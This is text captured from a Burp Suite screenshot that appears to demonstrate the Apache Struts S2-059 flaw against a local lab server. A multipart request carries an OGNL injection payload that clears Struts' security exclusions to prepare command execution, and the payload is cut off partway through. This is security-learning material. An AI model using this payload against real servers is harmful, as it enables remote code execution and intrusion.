 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts ShiroScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.8:8080 ?
Request
Raw Params Headers Hex
GET /?index.action HTTP/1.1
Host: 192.168.1.8:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Cookie:
JSESSIONID=node016d2idtozlood15pfxkkzy13173.node0
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Length: 831
------WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Disposition: form-data; name="id"
%{(#instancemanager=#application["org.apache.tomcat.Inst
anceManager"]).(#stack=#attr["com.opensymphony.xwork2.u
til.ValueStack.ValueStack"]).(#bean=#instancemanager.ne
wInstance("org.apache.commons.collections.BeanMap")).(#
bean.setBean(#stack)).(#context=#bean.get("context")).(
#bean.setBean(#context)).(#macc=#bean.get("memberAccess
")).(#bean.setBean(#macc)).(#emptyset=#instancemanager.
newInstance("java.util.HashSet")).(#bean.put("excludedC
lasses",#emptyset)).(#bean.put("excludedPackageNames",#
emptyset)).(#arglist=#instancemanager.newInstance("java
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Fri, 20 Aug 2021 14:09:28 GMT
Content-Language: zh-CN
Content-Type: text/html;charset=utf-8
Content-Length: 184
Server: Jetty(9.4.31.v20200723)
<html>
<head>
<title>S2-059 demo</title>
</head>
<body>
<a id="" href="/.action">your input id:
<br>has ben evaluated again in id attribute</a>
</body>
</html>
? < + > Type a search term 0 matches
HACK学习呀
Done 377 bytes | 12 millis